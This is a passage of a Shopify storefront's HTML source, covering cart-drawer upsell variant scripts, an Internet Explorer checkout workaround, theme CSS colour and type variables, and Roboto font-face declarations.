0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17566186143813__dropmagic-style" class="shopify-section shopify-section-group-header-group dropmagic-style">
<!-- <script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-core.js?v=71448697708784198051762071752" defer="defer"></script> -->
<div class="search-modal__content--right" style="display:none;">
  <form data-search-value="Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur."></form>
</div>





             
<style data-shopify>

div:empty {
  display: unset;
}

 body main {
    visibility: visible !important
  }
  
  .dm-cart-count-bubble > div {
    position: absolute;
    background-color: var(--primary-50);
    color: var(--btn-primary-classic-text);
    height: 17px;
    width: 17Px;
    border-radius: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 9px;
    bottom: 8px;
    left: 22.2px;
    line-height: 9.9px;
  }

  .dropmagic-style{
    z-index: 100000000000;
  }

.shopify-section-group-header-group.dm-section {
            position: sticky;
            top: 0px;
            z-index: 100;
          }

html {
  scroll-behavior: smooth;
}
  
:root{
  /* Colors - Primary */
    --primary-0: #F7F9FD;
  --primary-0-rgb: 247, 249, 253;
    --primary-10: #EAF0FA;
  --primary-10-rgb: 234, 240, 250;
    --primary-20: #C0D1F1;
  --primary-20-rgb: 192, 209, 241;
    --primary-30: #95B1E9;
  --primary-30-rgb: 149, 177, 233;
    --primary-40: #6992E2;
  --primary-40-rgb: 105, 146, 226;
    --primary-50: #3C71DD;
  --primary-50-rgb: 60, 113, 221;
    --primary-60: #2559C1;
  --primary-60-rgb: 37, 89, 193;
    --primary-70: #1F4694;
  --primary-70-rgb: 31, 70, 148;
    --primary-80: #173268;
  --primary-80-rgb: 23, 50, 104;
    --primary-90: #0F1E3E;
  --primary-90-rgb: 15, 30, 62;
    --primary-100: #081021;
  --primary-100-rgb: 8, 16, 33;

  /* Colors - Secondary */
    --secondary-0: #FBF9FA;
  --secondary-0-rgb: 251, 249, 250;
    --secondary-10: #F5F0F2;
  --secondary-10-rgb: 245, 240, 242;
    --secondary-20: #E0D1D7;
  --secondary-20-rgb: 224, 209, 215;
    --secondary-30: #CCB2BC;
  --secondary-30-rgb: 204, 178, 188;
    --secondary-40: #B993A1;
  --secondary-40-rgb: 185, 147, 161;
    --secondary-50: #A57386;
  --secondary-50-rgb: 165, 115, 134;
    --secondary-60: #8B5A6C;
  --secondary-60-rgb: 139, 90, 108;
    --secondary-70: #6C4754;
  --secondary-70-rgb: 108, 71, 84;
    --secondary-80: #4D333C;
  --secondary-80-rgb: 77, 51, 60;
    --secondary-90: #2E1F24;
  --secondary-90-rgb: 46, 31, 36;
    --secondary-100: #181113;
  --secondary-100-rgb: 24, 17, 19;

  /* Colors - Accent */
    --accent-0: #F8F9FC;
  --accent-0-rgb: 248, 249, 252;
    --accent-10: #ECF0F8;
  --accent-10-rgb: 236, 240, 248;
    --accent-20: #C6D2EC;
  --accent-20-rgb: 198, 210, 236;
    --accent-30: #9EB4E0;
  --accent-30-rgb: 158, 180, 224;
    --accent-40: #7696D5;
  --accent-40-rgb: 118, 150, 213;
    --accent-50: #4D77CB;
  --accent-50-rgb: 77, 119, 203;
    --accent-60: #365EB0;
  --accent-60-rgb: 54, 94, 176;
    --accent-70: #2B4A87;
  --accent-70-rgb: 43, 74, 135;
    --accent-80: #203560;
  --accent-80-rgb: 32, 53, 96;
    --accent-90: #142039;
  --accent-90-rgb: 20, 32, 57;
    --accent-100: #0B111E;
  --accent-100-rgb: 11, 17, 30;

  /* Colors - Neutral */
    --neutral-0: #FAFAFA;
  --neutral-0-rgb: 250, 250, 250;
    --neutral-10: #F2F2F2;
  --neutral-10-rgb: 242, 242, 242;
    --neutral-20: #D9D9D9;
  --neutral-20-rgb: 217, 217, 217;
    --neutral-30: #BFBFBF;
  --neutral-30-rgb: 191, 191, 191;
    --neutral-40: #A6A6A6;
  --neutral-40-rgb: 166, 166, 166;
    --neutral-50: #8C8C8C;
  --neutral-50-rgb: 140, 140, 140;
    --neutral-60: #737373;
  --neutral-60-rgb: 115, 115, 115;
    --neutral-70: #595959;
  --neutral-70-rgb: 89, 89, 89;
    --neutral-80: #404040;
  --neutral-80-rgb: 64, 64, 64;
    --neutral-90: #262626;
  --neutral-90-rgb: 38, 38, 38;
    --neutral-100: #141414;
  --neutral-100-rgb: 20, 20, 20;

  /* Button text contrast */
  --btn-primary-classic-text: var(--neutral-0);
--btn-primary-brick-text: var(--neutral-0);
--btn-primary-bubble-text: var(--neutral-100);
--btn-primary-gradient-text: var(--neutral-0);
--btn-primary-soft-text: var(--neutral-100);
--btn-primary-ghost-text: var(--neutral-100);
--btn-primary-solid-text: var(--neutral-0);
--btn-secondary-classic-text: var(--neutral-0);
--btn-secondary-brick-text: var(--neutral-0);
--btn-secondary-bubble-text: var(--neutral-100);
--btn-secondary-gradient-text: var(--neutral-0);
--btn-secondary-soft-text: var(--neutral-100);
--btn-secondary-ghost-text: var(--neutral-100);
--btn-secondary-solid-text: var(--neutral-0);
--btn-accent-classic-text: var(--neutral-0);
--btn-accent-brick-text: var(--neutral-0);
--btn-accent-bubble-text: var(--neutral-100);
--btn-accent-gradient-text: var(--neutral-0);
--btn-accent-soft-text: var(--neutral-100);
--btn-accent-ghost-text: var(--neutral-100);
--btn-accent-solid-text: var(--neutral-0);

  /* Radius */
  --radius: 14px;

  /* Hybrid radius system that works well for both small and large values */
  --radius-xs: max(1px, calc(var(--radius) * 0.5));                          /* Minimum 1px */
  --radius-sm: max(2px, calc(var(--radius) * 0.75 + 1px));                  /* Small reduction */
  --radius-base: var(--radius);                                              /* Base value */
  --radius-md: calc(var(--radius) * 1.25 + 2px);                            /* Moderate increase */
  --radius-lg: calc(var(--radius) * 1.5 + 4px);                             /* Larger increase */
  --radius-xl: calc(var(--radius) * 1.75 + 8px);                            /* Extra large */
  --radius-2xl: calc(var(--radius) * 2 + 16px);                             /* Double plus fixed increment */

  /* Family */
  --title-family: Roboto;
  --content-family: Roboto;

  /* Text transform */
  --title-transform: none;

  /* Font size */
  --title-size: 40px;
  --title-size-5xs: calc(var(--title-size) - 24px);
  --title-size-4xs: calc(var(--title-size) - 20px);
  --title-size-3xs: calc(var(--title-size) - 16px);
  --title-size-2xs: calc(var(--title-size) - 14px);
  --title-size-xs: calc(var(--title-size) - 12px);
  --title-size-sm: calc(var(--title-size) - 8px);
  --title-size-md: var(--title-size);
  --title-size-lg: calc(var(--title-size) + 8px);
  --title-size-xl: calc(var(--title-size) + 16px);
  --title-size-2xl: calc(var(--title-size) + 24px);
  --title-size-3xl: calc(var(--title-size) + 32px);
  --title-size-4xl: calc(var(--title-size) + 40px);

  --content-size: 16px;
  --content-size-2xs: calc(var(--content-size) - 6px);
  --content-size-xs: calc(var(--content-size) - 4px);
  --content-size-sm: calc(var(--content-size) - 2px);
  --content-size-md: var(--content-size);
  --content-size-lg: calc(var(--content-size) + 2px);
  --content-size-xl: calc(var(--content-size) + 4px);
  --content-size-2xl: calc(var(--content-size) + 6px);
  --content-size-3xl: calc(var(--content-size) + 8px);
  --content-size-4xl: calc(var(--content-size) + 10px);

  /*  Line height */
  --title-line-height-5xs: 110%;
  --title-line-height-4xs: 110%;
  --title-line-height-3xs: 110%;
  --title-line-height-2xs: 110%;
  --title-line-height-xs: 110%;
  --title-line-height-sm: 110%;
  --title-line-height-md: 105%;
  --title-line-height-lg: 105%;
  --title-line-height-xl: 105%;
  --title-line-height-2xl: 105%;
  --title-line-height-3xl: 105%;
  --title-line-height-4xl: 105%;

  --content-line-height-2xs: 150%;
  --content-line-height-xs: 150%;
  --content-line-height-sm: 150%;
  --content-line-height-md: 140%;
  --content-line-height-lg: 140%;
  --content-line-height-xl: 150%;
  --content-line-height-2xl: 150%;
  --content-line-height-3xl: 150%;
  --content-line-height-4xl: 150%;
  
  /*  Letter spacing */
  --title-letter-spacing-5xs: -1%;
  --title-letter-spacing-4xs: -1%;
  --title-letter-spacing-3xs: -1%;
  --title-letter-spacing-2xs: -1%;
  --title-letter-spacing-xs: -1%;
  --title-letter-spacing-sm: -2%;
  --title-letter-spacing-md: -2%;
  --title-letter-spacing-lg: -2%;
  --title-letter-spacing-xl: -2%;
  --title-letter-spacing-2xl: -2%;
  --title-letter-spacing-3xl: -2%;
  --title-letter-spacing-4xl: -2%;

  --content-letter-spacing-2xs: 0%;
  --content-letter-spacing-xs: 0%;
  --content-letter-spacing-sm: 0%;
  --content-letter-spacing-md: 0%;
  --content-letter-spacing-lg: 0%;
  --content-letter-spacing-xl: 0%;
  --content-letter-spacing-2xl: 0%;
  --content-letter-spacing-3xl: 0%;
  --content-letter-spacing-4xl: 0%;
}

.dm-section h1, .dm-section h2 {
  text-transform: var(--title-transform);
}

 </style>

<style data-shopify>

/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
